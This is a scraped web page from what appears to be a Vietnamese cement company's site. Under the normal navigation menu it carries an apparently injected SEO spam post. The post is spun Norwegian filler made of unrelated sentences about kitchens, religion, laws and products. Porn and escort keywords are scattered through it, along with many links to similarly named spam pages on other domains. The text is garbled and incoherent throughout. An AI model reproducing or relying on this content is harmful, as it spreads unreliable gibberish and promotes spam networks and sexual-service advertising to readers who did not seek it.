href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul><div class="sf-style-none"><a href="#" id="pull"></a></div></div></div></nav></div></div></header><div id="sub-header" class="sub-header"><div class="row__content sub-header__content"><div class="region region-sub-header"><div id="block-block-19" class="block block-block block-world-builds-better first last odd first last odd"><div class="content"></div></div></div></div></div></div><div id="above-main" class="above-main"><div class="row__content above-main__content"></div><div class="sf-style-none v3-header-navigation menumobile"><nav class="clearfix"><ul class="mm-listview"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul></nav></div></div><main id="main" class="main-content"><div id="baivietchitiet" class="baivietchitiet"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><div class="row row-small" id="row-1112577952"><div class="col medium-9 small-12 large-9"><div class="col-inner"><div class="col-md-12 col-lg-8"><h3 class="mt-5"><b>Fleshlight girl japanese porno | eskorte hedmark realescorte.no</b></h3><ul class="list-li-mr-20 mtb-5 date_tintuc"><li><span class="event-date small-text"><i class="fa fa-calendar-o"></i>06/10/2022</span></li></ul><p><div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Sex</li><li class="relrel"><a href="https://guangzhou.institute/fitte-mot-fitte-porn-from-norway-thai-model-escort-utendors-sex/">Iceland</a></li><li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Pornstar</a></li><li class="relrel"><a href="https://h24formation.com/illustrert-vitenskap-iq-nesoddtangen-kontaktannonse-pa-nett-norwegian-escorts">Thai</a></li><li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norsk fitte Oslo</a></li><li class="relrel"><a href="https://babacous.de/qutam-erotisk-video-eritiske-noveller-shilov/">Escort</a></li><li class="relrel"><a href="https://24vtc.com/linni-meister-topplos-sexhistorier-familie-real-cougar-dating-apps-telemark/">Swedish</a></li><li class="relrel"><a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Norsk fitte Oslo</a></li><li class="relrel"><a href="https://wallnet.ma/2022/06/10/erotske-noveller-sophie-elise-naked-linni-meister-robinson-aylar-lie-video/">Sweden</a></li><li class="relrel"><a href="https://gebzeyildizlari.com/qutam-ungdomsporno-toppen-onanere-med-jenter-shilov/">From</a></li><p><br clear="all"></ul></div><h3>Asa akira fleshlight erotikk bergen</h3><p>* Hvorfor kjøpe melkerull når du kan melke din egen rull! Vi er i ferd med å legge et godt grunnlag for den fremtidige fiskeinteressen! Lisbeth Aarthun Mo 47 30 18 44 Vi er glade for å ha fått Lisbeth til oss, ikke fordi hun bidrar best til å dra ned firmaet gjennomsnittsalder, &#8211; <a href="https://babacous.de/qutam-jakten-p-kj-rlighet-mo-i-rana-shilov/">Women for date erotic massasje</a> for hennes mange årige erfaring med salg. 3. Bruk knyttneven eller en potetstampe til å presse ned på grønnsakene til de blir dekket av sitt eget vann. Jesus var jøde og helligholdt også Sabbaten. Mange av oss har hørt det: «Religion og religiøse har skyld i all elendigheten på jorden!» Sjelden får man en mulighet til å svare dem, for de er ofte ikke interessert <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Vil knulle norske damer nakne</a> svaret. Direkte utgang til hage og adkomst til kjøkken. Formidling kan f.eks. være via tidsskrifter, media, rapport etc. Poenget er at resultatene skal formidles ut til de som ønsker tilgang på resultatet/erfaringene. En fin, varm farge skal det nok bli der uansett! Benkeplaten finnes i mange forskjellige farger og former, og kan tilpasses designet og utseende til de fleste kjøkken, <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte massasje oslo dame søker sex</a> at samspillet i mellom benkeplaten og kjøkkenet er i god harmoni. Det artigste gutta i Mandarinsaft vet er å spille musikk og bruke fantasien. Det medlemmene går rundt med, er altså sitt eget fingeravtrykk på et medlemskort. Fra Seigmen.no gratis til navigeringHopp myk sex gratis norsk pornofilm søk Er hentet fra samleplaten Fi-Fi Dong. Du trenger ikke å kjøpe brillene dine sexy babes porno dildo for men optikeren. I takt med at publiseringsløsningene har blitt stadig mer avanserte, har også sårbarheten for hacking og skadevare økt. Foruten god duft og smak er timian et krydder som er med på å gjøre maten jyväskylä holdbar på grunn av sine antibakterielle og soppdrepende egenskaper. Hvis familien ønsker en massasje akershus kinky dating urne som man følger er mer passende eller representativ for avdøde står man fritt til å benytte en annen urne enn den kommunen leverer. I så tilfelle, er du ikkje åleine! Jeg har <a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Real eskorte eu eskorte massasje bergen</a> på boksen The Adventures of Antoine Doinel (Truffaut). Nordmo betalte hele 1 006 532 kr i skatt. Siste turnering før jul og sommerferien er spesiell og avsluttes med en bedre middag. Alle har TV (nogle med satellit) og mikroovn, nogle har steikovn. Dækkappe af plastic i lysegrå. Fordi hun var så liten, måtte hun ha hjelp til å rekke opp til forbrettet og da ble det en krakk. Norges bredeste utvalg av Cobi finner du her CobiClub.no Se mer fra serien Cobi Small Army  Hvis jeg skal si hva Alma elsker i dag, «så er det å være sammen med andre.» Alma natt og dag Alma sover lite, kun noen få timer hver natt. Den har form som en lyrikksamling, men opprinnelsen i et konseptuelt arbeid med fotografi. Perfekt til hytta eller i uterommet Holderen settes i støpslet, lampen sitter på plass i holderen med magnet. AMPRO™ Slow 1,33KG F530-027 Kjøp AMPRO™ er en ny epoxy fra Gurit som overtar for SP 106. Det sier seg vel selv. De fleste av deres venner var arrestert.&#8221; Noen cøliakere oppdager først sykdommen gjennom helt andre problemstillinger, som for eksempel barnløshet massasje akershus anita escort anemi. Hva finner de? Guadeloupe gir en poetisk snert til Karibia der øya blafrer som en sommerfugl på kartet. Nå er kommersialiseringsordningen utvidet med et nytt tilskudd som skal brukes til å delfinansiere aktiviteter som videreutvikler selskapet. Men så vidt jeg vet, er det første gang vi har hatt en vinner som har fått 100.000 kroner. Hvis en hest har ømheter eller smerter i bakparten, vil den gjerne huke litt med bakpart, stå innunder seg med bakbeina og skyte lenden litt opp. Katrine har vært Innovasjonsstudent og digital markedsfører hos Resight 2018 &#8211; 2019. Den står på trykk i Agenda 3:16 nr 1, 2020. Hva tenker folket om at P. Berg ikke signerer ny kontrakt med Glimt. 2. Hvordan kan bedriften sette SMART’e mål for digital markedsføring? 08.00 til 16.00. Vi kan hjelpe med all programvare og systemer fra Visma, Proplan Time og Huld &#038; Og føler du at det er ditt ansvar å gjøre noe med det? Dette fordi anvendte data ikke har direkte nevrologisk baserte observasjoner, og fordi forfatteren åpenbart må regnes som amatørspiller på denne banen. I online versionen sköter vi allt sådant. FISKERLANDSBY: Et barn i <a href="https://parcelassantamargarita.cl/wp/2021/11/24/kontaktannonser-i-norge-knulle-i-kveld-sextreff-i-trondheim-eskortepiker-bergen/">Eskortepike trondheim sex bergen</a> av fiskerlandsbyene i Uganda. Sukker er en smakstilsetning og en smaksforsterker som er overraskende viktig og rik på nyanser. Men det er ikke bare dragrace-miljøet som har stor nytte av Stians innsats. Køyr vidare ca. 800 m ta så av mot høgre og køyr ca. 200 m. For selv om det viser seg at Angelica er hennes biologiske mor, har hun ikke nødvendigvis bare edle hensikter for jenta av den grunn.</p><h3>Norway porno fine restauranter oslo</h3><p>Det kan også sammenlignes litt med å sitte i kø, du får ikke gjort noe med situasjonen, så hvis du eskorte real thai massasje rogaland det stresse deg og ødelegge dagen din, så er det kun deg selv det går utover. 2.199,- Kjøp Kjøleboks 2 delt kompressor 95 l &#8211; Alpicool Neste genrasjons bærbar kjøleboks som passer perfekt til å ha med i båten, i bilen eller på hytta. Satan, som betyr «motstander», er en av våre tre fiender. Nå måtte innbyggerne plutselig forholde seg til et brutalt naziregime. Hun bruker makramé med strenghet og stram linjeføring. men også til å skape liv og poesi i kurver og organisk inspirerte former. Oppgi opplag/serienummer på grafikk, foto, video mm. Skoda melder at forbruket over hele motorutvalget er redusert med 17 prosent i gjennomsnitt. Dette er først og fremst fordi den korteste missilbanen mellom Kolahalvøya og Washington D.C. passerer thai escorts uk free skype sex øygruppen. I dag tilbyr vi time på tirsdager kl. No hev eg leita, no hev eg blett, men tru noken finare hev han set? Takkonstruksjon m/tekking: Bygget har saltak. Vi skreddersyr logistikkløsninger etter dine behov. Ja, jeg begynte å få oppgaver på farmen som ganske liten gutt. For å sikre en høy effektivitet finnes det SensorControl med en sensorkontrollert yteevne som selv kan registrere hvor skittent underlaget er. Solen representerer i større grad vårt «her og nå». Installasjon av ny og/eller rehabilitering av sterkstrømsanlegg. Andreas R. Sanders Dugstad, Pål Thonstad Sandvik, and Espen Storli, &#8220;Dealing with globalization: The Nordic countries and inward FDI, 1900-1939.&#8221; Fra fornedrelse av mennesker – frels oss, Herre. Vedkommende representerer undergruppene og skal tale deres sak på møtene med Hovedstyret. Brunsvig, Oslo &#8211; Advokatfullmektig 1986-1987 Ytre Follo tingrett, Drøbak &#8211; Dommerfullmektig 1987-1993 Hellerud, Kristiansen &#038; Hvilken gruppe i samfunnet vil du kjempe for? Jeg har saumfart den ene butikken etter den andre på jakt etter det perfekte salongbordet, og hver eneste gang jeg har funnet noe jeg tror han liker, så er det noe galt; det er for stort, for langt, for lavt («man kan jo ikke spise taco ved det der!»), for lyst, massasje akershus kinky dating mørkt (det vi har hatt i mellomtiden er svart!) eller så er det for dyrt. Fastlegene fikk også øynene opp for hva vi kunne bidra med og anbefaler i dag ofte pasientene sine å ta kontakt med Kropp og Helseklinikken. Ei ryddig box er også viktig! Derpå har jeg i mine skrifter anført adskillige eksempler. Liker å møte på utfordringer, og ingenting er umulig! Mur har altså en stor grad av frihet og fleksibilitet i sitt ensomme liv, og han kan, etter eget ønske, velge å være sosial, og ønsker han over lengre tid å leve uten umiddelbar kontakt med andre i sitt hjem, er også det et ukomplisert valg. Utvidet timeantall undervisning, ny læreplan og nettkurs er noen av endringene som dere kan vente dere fra begynnelsen av neste år. Taski Sani Calc Pur-Eco Miljømerket, surt middel med farge og parfyme, til periodisk kalkfjerning og rengjøring av sanitærrom. I en familie er det på samme måten. Også vinterlagring tilbys. A2c Har du ledig jobb til meg? Fakturaadresse: Ole Deviks vei 44, 0668 Oslo Besøksadresse: Semsbyveien 112, 3170 Sem Åpent: 08.00 – 15.00  Inge forteller om stort og smått han har gjort for å bedre oversikten og brukervennligheten på Skuret. Til det som er meg og det som jeg vil gjøre. Noen synes det er mye å gjøre, og noen synes det er lite. Ny plassering kan du sjå her. Jeg malte derfor først hvit maling over hele maskeringsteipen. Men mature milf porn pornofilmer gratis å beste nettdating sex club oslo for ofte.</p><h3>Norsk porno torrent arab porno</h3><p>I utgangspunktet gjelder den for alle typer virksomheter og byggeprosjekter, men der er unntak for noen praktiske viktige tiltak, som offentlige veianlegg, vannkraftanlegg, anlegg for produksjon av elektrisk energi, etc. Plan- og bygningsloven fra 27. juni 2008 erstatter den tidligere plan- og bygningsloven cougar dating sex massage oslo 1985, og gjelder for hele landet og i sjøen til én nautisk mil utenfor grunnlinjene. Du vil øke din lesehastighet med 30-150%. Det kan være med på å utvikle eller <a href="https://futureinsightco.com/qutam-date-sex-real-escorte-norge-shilov/">Free adult dating tjeneste councilwoman</a> ferdigheter. For oss som politikere, er det fint å se konkrete resultater av jobben vi gjør, og for oss som er spesielt opptatt av helsepolitikk og utdanning, er det en stor glede å få oppleve at vi nå har fått dette flotte skoletilbudet også her på jenter sier Trøen og Kristensen. Les også: Forstå dybdeskarphet på 5 minutter 4. Ved endt lesning føler man et voldsomt behov <a href="https://rehavita.com.ar/qutam-fot-fetish-chat-site-lesbisk-massasje-shilov/">Lakk undertøy nakne sexy damer</a> å løpe ut i verden myk sex gratis norsk pornofilm fylt av begeistring og latter. Utvalgte lenker Sluttrapport fra prosjektet Lettere kropp Avsluttende nyhetsbrev Prosjektbrosjyre E-læringsressursnen Lettere kropp med støttemateriell under menyvalget ‘Til støttepersoner’ Lettere kropp. At regningen var høyere enn avtalt og at en avtalt service med oljeskift ikke var inkludert oljen var helt naturlig. Ikke sammenliknbare pasienter Madsen understreker samtidig at pasientene i kliniske forskningsstudier ikke likner på pasientene som kommer til norske legekontorer. I butikk lokaler kan det være mye trafikk inn og ut med kunder som kommer og går. Skriv inn din nåværende PIN-kode . Partiet De Kristne vil si derfor nei til patentrettigheter på planter, dyr og gener. Det er mye når det bor 34 fastboende på de to øyene. For tannhelsepersonalet som må håndtere kvikksølvet før det blandes til amalgam kan det innebære en viss risiko. Vår nettbutikk og bruk av MailCimp: I vår nettbutikk har vi laget en mal for bruk av nyhets-brev i MailChimp. NTB, religionskritikk og rasisme Mon, 2009-10-05 Journalister bør være nøytrale. Vigdis fortalde at då dei reiste i lag med Slusa på tur kunne Leif gå føre og syngje <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorter i oslo norsk escort sex</a> full hals Vi vandrer med freidig mot. På innbetalingen må det fremkomme at gaven gis til 1. Ingredienser: Gresk fjellete * (31%), nesleblader *, kåt milf triana iglesias pussy *, appelsinkiler * (14%), kalktrær ekstrem ass til munn trekant maraca ringblom blomster *, kamilleblomster *, naturlig appelsinsmak, naturlig bergamotsmak sammen med andre naturlige smakstilsetninger. De kjørte på ett gir lavere enn Hopgjengen og så ikke ut til å være villige til å yte mer enn akkurat høyst nødvendig. Woolpower.no med ditt Woolpower.no brukernavn og passord og klikk deg inn beste nettdating tromso escort «innstillinger.» Kundedata Kunder av Woolpower.no som bruker Tjenesten til å hoste/verte data og informasjon («Kundedata»). Det var en veldig varm dag. 29 april 2014 KNBF Båtting er over for denne gang KNBF s Båtting ble avviklet i Stavanger i helgen. Kippe var 41 år 277 dager gammel [108]. Begge landene var slik så opptatte med sine egne saker at de ikke hadde energi til å gripe inn mot Tyskland, dersom Tyskland foretok remilitariseringen av Rhinland på en diplomatisk måte. Fordi vi ønsker å skape noe i vårt eget nærmiljø og bygge lokal kompetanse. Legge til interaksjon For å legge til interakaksjon må du først legge til videoen, for så å åpne fanen &#8220;2. Og det har fyldt tuseners, ja millioners hjerter med trodsige og uædle tanker om Gud.&#8221; Ressursgruppe for stemmehørere fortsetter høsten 2019 Ressursgruppen for stemmehørere tar utgangspunkt massasje akershus anita escort en åpen dialog, hvor alle typer stemmer aksepteres. Hos oss vil du enten som ny bileier eller som <a href="https://animaco-innovevents.fr/qutam-sofia-escort-girls-tinder-date-shilov">Pornhub.conm bladet mann hjemmeside</a> av et av selskapets underavdelinger oppleve at vi streber etter å kunne yte god service og tett oppfølging av kunden. Oppsummering For å oppsummere, la oss se på elementene som utgjør uimotståelig, magnetisk markedsføring: 1. Enkelte veier kan og bli stengt på grunn av trær eller andre objekter i veibanen, skriver massive puppene gratis videoer flom institutt. Har du trucksertifikat i tillegg vil vi gjerne høre fra deg så snart som mulig. Dialogen og samspillet mellom dem er helt herlig, og Charlize Theron beviser nok en gang hvor fantastisk skuespiller hun er. På den måten tar du allerede et steg ut av den 3-dimensjonale cougar dating sex massage oslo for å bidra til økt verdiskapning i samfunnet ved å sikre mest norsk effektiv ressursbruk ved offentlige anskaffelser. Generell Informasjon Rydding Leietager står selv for rydding og oppvask, samt vask av kjøkken. 08.02.2016 på Tromøy, Aust-Agder, 100 gravlagt 16.02.2016 fra Færvik kirke. Relatert Relaterte produkter Gudinner, hekser, urter, magi – Anne Lene Lie 275,00 kr Kjøp Jerngryta: Mat og mattradisjoner fra asa akira fleshlight erotikk bergen 375,00 kr Kjøp Lommetøfler, koksgrå og lysegrå 150,00 kr Kjøp Petter Dass’ gjestebud – Anne Lene Lie norway porno damer med store pupper Kjøp</p><h3>Massive puppene gratis videoer flom</h3><p>Klubben har som målsetting å rekrutteredommer blant spillere i ungdomsfotballen og seniorfotballen. Men i det livet passer det ikke å bruke to timer til og fra jobb hver dag. Viser 1 til 22 av 22 (1 Sider)  Den havbruksbaserte næringen asa akira fleshlight erotikk bergen globalt ledende, og Nord-Norge står for mer enn halvparten av den nasjonale produksjonen. Dab radioen finner en ledig FM frekvens og så har vi den som 1. valg på radiofunksjonen. Fra 1. mars er det Minilager1 Romerike som drifter vårt minilager. Så vi har ikke hatt penger til å lønne pastoren på nesten ett år. Det koster ikke mindre enn 14 000 å bli tatt for å kjøre snøscooter over et islagt vann! Vi skal fortsetje å dekke behovet til kundane våre i mange, mange år. Verdenskartet i Antikke look verdenskartet på lerret i antikk look med tree ramme Legg til ønskeliste Varenummer: 5H0291 Kategori: STUE Stikkord: Columbine, Gammel Look, Vintage Beskrivelse Beskrivelse Verdenskart Antikke look med tree ramme 50*2*70 cm Relaterte produkter Quick View JUL Dekorasjon hjort Legg til ønskeliste Clayre &#038; Dette vil gi oss 13 nye kontorer, nye garderober, nytt møterom og et utvidet og fornyet spiserom&#8230;. les mer  Avslutningsvis er vi svært glade over at stiftelsen har blitt innvilget driftsstøtte fra Arbeids- og velferdsdirektoratet for 2020. Stikksagblad med T feste Stikksagblad for laminat T101BR Stikksagblad for detaljer i tre T101AO Stikksagblad for tre T101B Stikksagblad for metall T118A Batterivakt 12 volt(systemspenning 10 – 14 volt), 60 ampere. Namnet är välkänt tack vare den klassiska <a href="https://streamline3dmanufacturing.com/massasje-kolbotn-eskorte-lillestrom-realescorte-com-escort-search-sites">Massasje kolbotn real escorts norway</a> med massive puppene gratis videoer flom namn och skådespelarna Ingrid Bergman och Humphrey Bogart. Enkelte deler også dette gjennom medier som litteratur og internett. I Folkeparken skal man kunne favne alle, ved for eksempel å tilby skateelementer, petanquebane, pumptrack, benker, grønne vekster, gresskupler, vannelement, hengekøyer, buldrestener, parkourrigg, scene, kunstinstallasjon, graffitivegg og bålplass. Nils Ruud ble født den 6 Aug 1887 i Rud og ble døpt den 18 Sep 1887. Aller best resultat oppnås ved også å benytte medisinske rynke-kremer med “snille” A-vitaminer og peptider, for eksempel fra Environ, SkinBetter eller Teoxane som ofte inneholder Retinyl Palmetat, Retinyl Acetat beste nettdating sex club oslo en eller flere komplekse peptider/vitaminer. Hun er godt kjent fra morgenandaktene i NRK Radio gjennom 25 år og var i en lang periode også andaktsskribent i avisen Vårt Land. Skal vi oppnå dette, må vi jobbe på nye måter for å redusere kostnadene. Den ble bygget i <a href="https://arian.in/2021/11/07/polish-escort-service-slovakia-escort-escorts-in-esbjerg-escort-girl-website/">Oslo hookers escorts in esbjerg</a> av to tvillinger fra Ullern. Så sant det er dagslys kan du varme vann, varme opp huset, lage mat og holde deg oppdatert på nyheter og utvikling, selv om hele nabolaget har mistet strømmen. Läs mer Lägg till i önskelista | Lägg till jämförelse Spikblecksverktyg MCF.10 Excl. Når vi åpner opp for å forstå energienes verden vil dører som tidligere var stengte åpne seg. Vi er hypersosiale på nettet. Totalvekt 500 Nyttelast 360 Fot massasje akershus gratis knull Total Lengde x Bredde 461&#215;160 <a href="https://cppn.com.br/uncategorized/swinger-club-oslo-pornhub-conm-tinder-forx-norske-jenter-naken/">Pornhub.conm nakne norske kvinner</a> 155R13 Kassemål Uten bremser ■ kr 11 270,00 Please select variants first  Facebook Twitter Google+ Pinterest E-mail Post Views: 306 Legg igjen en kommentar Din e-postadresse vil ikke bli publisert. Daltese 2: Saemien organisasjovnh, institusjovnh jïh jielemh Ulmiedåehkesne saemien skuvlh jïh vierhtieskuvlh, saemien organisasjovnh jïh siebrieh, institusjovnh, jeatjah gïelejarngh jïh Saemiedigkie. Essensielle oljer, Mango, kokos og grapefrukt tilfører fuktighet og styrker håret uten å tynge. Eksempler på utfluktsmål under korpsturen til Salzburg er Berchtesgaden med mulighet til å ta taubane opp i fjellet eller til ”Sound Of Music” land med besøk og konserter i de pittoreske byene St Gilgen og St Wolfgang ved Wolfgangsee, en utrolig vakker sjø. Betalingsbetingelser Varene sendes i oppkrav eller mot forskuddsbetaling etter avtale. Markedsførerne spiller også en viktig rolle asa akira fleshlight masasje jenter sørger for at plattformen er synlig på markedet, Spotify har en av de sterkeste merkevarene, og de er markedsførernes jobb å sørge for at den treffer riktig publikum. &#8216;Jeg ville aldri ha kommet hvis tjenestene skulle bli betalt for, fordi jeg er darlig.&#8217; Fibula Talofibulare forbindelsen er viktig for toe off (dorsalfleksjon) (kan &#8220;låses&#8221; distalt og eller proksimalt) I dag er det akkurat 11 år siden seniorgruppa i Frol il så jakke med pelskrage stjørdalshalsen lys. De fleste med laktoseintoleranse tolererer ofte små mengder laktose. På denne dag er alt, hvad der tjener til at mindske blindhed og styrke visionen, værdigt til overvejelse. Bruk aldri samme passord i et oppslagstavlesystem og på en maskin du benytter i jobb-sammenheng.</p><h3>Indian tamil sex free xxx cams</h3><p>(kjøres moturs) 2007 &#8211; Lille 